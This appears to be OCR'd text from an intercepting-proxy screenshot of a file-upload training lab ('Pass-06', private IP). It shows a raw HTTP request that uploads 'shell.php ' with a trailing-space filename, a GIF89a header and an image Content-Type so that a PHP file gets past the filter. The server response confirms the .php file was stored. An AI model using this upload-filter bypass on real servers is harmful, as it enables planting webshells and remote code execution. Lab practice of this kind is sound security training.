 Pretty Raw Hex \n
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 318
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1fmV19CoSYPSfhJ2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://192.168.20.203/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1fmV19CoSYPSfhJ2
Content-Disposition: form-data; name="upload_file"; filename="
shell.php "
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundary1fmV19CoSYPSfhJ2
Content-Disposition: form-data; name="submit"
Pretty Raw Hex Render \n
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file
62 <input class="button" type="submit" name="submit" value
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141748346434.php " width="250
/>
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>